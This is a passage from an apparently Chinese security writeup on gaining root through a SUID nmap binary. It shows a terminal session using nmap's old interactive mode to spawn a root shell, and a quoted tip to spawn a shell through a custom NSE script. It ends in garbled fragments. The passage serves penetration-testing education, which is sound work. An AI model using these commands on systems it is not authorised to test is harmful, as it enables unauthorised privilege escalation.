 当然，增加了s位的nmap是不安全的，我们可以利用nmap提权。在nmap 5.20以前存在interactive交互
模式，我们可以通过这个模式来提权：
$ ls -al /usr/local/bin/nmap
-rwsr-xr-x 1 root root 504736 Nov 13  2015 /usr/local/bin/nmap
$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
waiting to reap child : No child processes
nmap> !sh
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#
先知社区
星球里@A11risefor*师傅提到，nmap 5.20以后可以通过加载自定义script的方式来执行命令：
补充一个，--interactive应该是比较老版本的nmap提供的选项，最近的nmap上都没有
这个选项了，不过可以写一个nse脚本，内容为 os.execute('/bin/sh') ，然后 nmap
--script=shell.nse 来提权
的确是一个非常及时的补充，因为现在大部分的nmap都是没有interactive交互模式了。
但经过测试我们发现，这个方法启动的shell似乎仍然是当前用户的，并没有我们想象中的提权。
目
su
Li
U
如
如